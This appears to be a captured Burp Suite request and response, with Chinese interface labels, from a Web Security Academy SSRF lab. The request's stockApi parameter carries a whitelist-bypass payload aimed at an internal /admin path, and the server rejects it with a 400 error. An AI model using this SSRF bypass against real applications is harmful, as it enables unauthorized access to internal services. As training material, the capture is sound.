 请求
美化 Raw Hex Chinese \n
1 POST /product/stock HTTP/2
2 Host: 0aeb001003749b2780fdfd36000b007e.web-security-academy.net
3 Cookie: session=UP3BpuSEIReKtWAVV2D6OIXF47u9f9Wb
4 Content-Length: 55
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="130", "Google Chrome";v="130", "Not?A_Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aeb001003749b2780fdfd36000b007e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aeb001003749b2780fdfd36000b007e.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19
20 stockApi=http://localhost#@stock.weliketoshop.net/admin
响应
美化 Raw Hex 页面渲染 Chinese
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"